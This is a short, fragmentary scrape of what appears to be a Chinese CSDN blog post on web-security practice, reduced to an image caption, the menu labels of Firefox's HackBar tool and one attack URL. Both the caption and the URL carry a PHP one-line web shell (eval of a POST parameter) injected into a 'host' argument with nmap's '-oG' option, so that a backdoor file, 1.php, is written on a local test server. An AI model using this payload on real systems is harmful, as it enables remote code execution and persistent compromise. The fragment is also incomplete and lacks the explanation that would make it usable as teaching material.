 ^"^'^<^?php eval^(^$_POST^[ a ^]^)^;^?^> -oG 1.php ^'^"
控制台 调试器 查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/3.php?host='<?php eval($_POST["a"]);?> -oG 1.php '
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/TM_1024